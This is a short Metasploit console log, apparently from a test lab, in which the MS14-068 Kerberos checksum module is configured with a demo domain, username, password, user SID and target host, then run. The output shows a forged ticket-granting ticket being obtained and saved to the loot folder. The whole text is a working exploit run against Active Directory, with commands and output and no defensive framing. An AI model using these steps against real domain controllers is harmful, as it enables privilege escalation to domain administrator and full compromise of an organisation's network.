 msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set DOMAIN demo.com
DOMAIN => demo.com
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set PASSWORD Dotest123
PASSWORD => Dotest123
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set RHOSTS 192.168.183.130
RHOSTS => 192.168.183.130
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set USERNAME douser
USERNAME => douser
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set USER_SID S-1-5-21-979886063-1111900045-1414766810-1107
USER_SID => S-1-5-21-979886063-1111900045-1414766810-1107
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > run
[*] Running module against 192.168.183.130
[*] Validating options...
[*] Using domain DEMO.COM...
[*] 192.168.183.130:88 - Sending AS-REQ...
[*] 192.168.183.130:88 - Parsing AS-REP...
[*] 192.168.183.130:88 - Sending TGS-REQ...
[+] 192.168.183.130:88 - Valid TGS-Response, extracting credentials...
[*] 192.168.183.130:88 - TGT MIT Credential Cache ticket saved to /root/.msf4/loot/20241112220606_default_192.168.183.130_mit.kerberos.cca_740273.
[*] Auxiliary module execution completed
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) >